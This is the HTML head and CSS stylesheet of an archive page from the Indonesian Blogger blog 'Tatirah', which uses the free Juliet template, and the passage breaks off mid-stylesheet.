

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nailiyanikmah.com/2016/09/
body_size: 39521
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Noto+Sans:400,400i,700|Sacramento|Bad+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.nailiyanikmah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.nailiyanikmah.com/2016/09/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tatirah  - Atom" href="http://www.nailiyanikmah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatirah  - RSS" href="http://www.nailiyanikmah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatirah  - Atom" href="https://www.blogger.com/feeds/5085355443495898530/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.nailiyanikmah.com/2016/09/' property='og:url'/>
<meta content='Tatirah ' property='og:title'/>
<meta content='Merawat Kenangan' property='og:description'/>
<title>
September 2016 - Tatirah 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tatirah ' property='og:site_name'/>
<meta content='http://www.nailiyanikmah.com/' name='twitter:domain'/>
<meta content='September 2016' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='September 2016' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoy6cV_JRim7jCHStG0161xiN4JXXyK8jgMMsVCjwZZ131ORi5booUBfsJR1gGqhD2u0QCMAj3f81RmyaYkhm2t4a7r0c3-Sh8QcjtLKWX8JDSwmRQvRw_qGsWCSgJmGoAw8cfVfgSg7U/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC_LD-qv-70scXPBPBNC5t6N1rLLnnP_rk1rVjHWfxqpWRBe0B5RWTnFvMOK9xS_qbOq9uCokPeKmBzSTeWT50iJZjINf5yox9B7gBQKJ6EyFhOpVXAD-bD_MSuCyj0WQmcqgVuM118vU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2D2bKpFfnSykReJ6RCeybafUXdRx8EVvQIzWFbHkvZRWpr3_Fv1xyspxZFtDIsBjpY5woy-1rYFTs_savSPfuAXtspkaKz0IDvY9l5EPrKNUyXFSe83XjQO4nyyF0ebtv13xMGIgYCQ3/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9UE36sF-ZqyIpSYdRqngcmTMkNOjhZ90ZKW5xblmDnNAuYll5F4PMZqf-8IlvHILiiTkg00US9_owuijCww4bsKFD6r0Uh08MVbCDsnqL5qBtdih6jDK6PmplrR9N0BUKaU9GmeSPzxg/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJhkxcmUY8MrtcqlTyk933dJaxU8soVrBAh3IQh563zbRBzyGgdC14Lt8mQBEw-rFqs3Z2Na9Dxobk8YD-49NpwUu0xzRJAh5UmROZS4xsVU-fG6bE5iAFtE5VVp6bptgGujZsLJCBvuZj/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
